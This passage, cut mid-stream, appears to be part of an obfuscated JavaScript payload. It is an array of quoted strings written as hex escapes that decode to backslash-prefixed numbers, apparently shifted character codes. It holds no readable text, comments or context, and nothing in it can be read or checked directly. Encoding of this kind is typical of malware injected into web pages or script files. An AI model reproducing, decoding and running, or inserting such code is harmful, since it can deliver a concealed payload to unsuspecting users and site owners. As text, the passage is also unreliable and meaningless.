x33\x5C\x37\x34\x30\x5C\x37\x39\x31\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x35\x35\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x38\x30\x37\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x35\x35\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x35\x33\x5C\x38\x30\x37\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x33\x5C\x37\x37\x31\x5C\x37\x34\x37\x5C\x37\x35\x38\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x39\x36\x5C\x37\x39\x36\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x38\x31\x33\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x36\x5C\x37\x37\x31\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x39\x34\x34\x5C\x37\x34\x32\x5C\x37\x36\x31\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x36\x37\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x38\x33\x33\x5C\x37\x36\x30\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x39\x36\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x36\x5C\x37\x35\x39\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x33\x33\x5C\x37\x36\x30\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x38\x32\x34\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x39\x30\x31\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x37\x5C\x37\x37\x31\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x38\x34\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x36\x36\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x37\x35\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x36\x32\x5C\x37\x36\x37\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x39\x37\x5C\x37\x39\x33\x5C\x37\x38\x33\x5C\x39\x30\x32\x5C\x37\x35\x35\x5C\x37\x34\x31\x5C\x38\x33\x32\x5C\x38\x34\x37\x5C\x38\x34\x36\x5C\x37\x34\x31\x5C\x37\x35\x38\x5C\x37\x38\x34\x5C\x38\x30\x38\x5C\x37\x38\x34\x5C\x38\x32\x34\x5C\x37\x38\x34\x5C\x38\x32\x33\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x38\x38\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x36\x38\x5C\x38\x32\x35\x5C\x37\x38\x30\x5C\x38\x32\x34\x5C\x37\x38\x34\x5C\x38\x35\x30\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x38\x33\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x38\x32\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x38\x35\x30\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x38\x32\x33\x5C\x38\x32\x34\x5C\x39\x30\x32\x5C\x37\x38\x34\x5C\x37\x38\x34\x5C\x37\x37\x38\x5C\x37\x34\x35\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x30\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x38\x32\x35\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x38\x36\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x38\x32\x35\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x38\x31\x33\x22\x2C\x22\x5C\x38\x30\x37\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x37\x32\x5C\x37\x34\x35\x5C\x37\x33\x35\x22\x2C\x22\x5C\x31\x30\x32\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x35\x36\x5C\x37\x33\x35\x5C\x37\x34\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x22\x2C\x22\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x39\x36\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x22\x2C\x22\x5C\x38\x32\x35\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x35\x5C\x37\x35\x36\x5C\x37\x33\x35\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x35\x36\x5C\x37\x34\x35\x22\x2C\x22\x5C\x38\x33\x33\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x36\x38\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x35\x35\x5C\x37\x34\x35\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x36\x31\x5C\x37\x34\x30\x5C\x37\x38\x31\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x30\x30\x5C\x38\x38\x36\x22\x2C\x22\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x35\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x38\x33\x34\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x38\x33\x30\x5C\x37\x35\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x34\x38\x5C\x37\x37\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x37\x35\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x37\x37\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x36\x5C\x37\x37\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x37\x31\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x37\x35\x5C\x37\x37\x35\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x37\x39\x5C\x37\x34\x38\x5C\x37\x37\x39\x5C\x37\x38\x38\x5C\x37\x34\x38\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x37\x35\x5C\x37\x35\x39\x5C\x37\x39\x39\x5C\x37\x39\x39\x5C\x37\x39\x39\x5C\x37\x37\x35\x5C\x37\x37\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x37\x31\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x34\x35\x5C\x31\x32\x34\x38\x5C\x37\x33\x35\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x38\x32\x34\x5C\x37\x33\x38\x5C\x37\x37\x32\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x39\x39\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x37\x39\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x37\x38\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x39\x39\x5C\x37\x36\x37\x5C\x37\x34\x35\x5C\x37\x33\x35\x5C\x37\x37\x32\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x36\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x37\x37\x37\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x35\x36\x5C\x37\x34\x35\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x37\x35\x5C\x37\x35\x31\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x34\x35\x5C\x37\x38\x31\x5C\x31\x32\x34\x38\x5C\x37\x34\x38\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x35\x35\x5C\x37\x39\x31\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x5C\x37\x35\x39\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x36\x37\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x37\x33\x36